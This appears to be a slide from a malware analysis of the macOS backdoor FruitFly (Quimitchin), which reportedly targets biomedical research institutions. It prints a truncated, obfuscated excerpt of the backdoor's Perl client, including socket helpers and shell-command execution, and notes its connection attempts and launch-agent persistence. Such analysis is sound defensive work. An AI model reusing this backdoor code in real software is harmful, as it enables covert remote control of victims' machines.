 backdoor targeting biomedical research institutions
OS X/FRUITFLY (QUIMITCHIN)
$	file	FruitFly/client	
client:	a	/usr/bin/perl	script	executable	
$	less	FruitFly/client	
#!/usr/bin/perl	
use	strict;use	warnings;use	IO::Socket;use	IPC::Open2;my$a;sub	A{die	if!defined	syswrite$a,$_[0]}
sub	B{my($b,$c)=('','');while($_[0]>length$b){die	if!sysread$a,$c,$_[0]-length$b;$b.=$c;}return	
$b;}sub	C{unpack'V',B	4}sub	E{B	C}sub	G{my$b=E;$b=~s////g;$b}sub	H{my$b=eval{my$d=`$_[0]`;chomp	
...	
__DATA__	
<CE><FA><ED><FE>....	
	
'client' perl script
connection attempts
launch agent persistence
 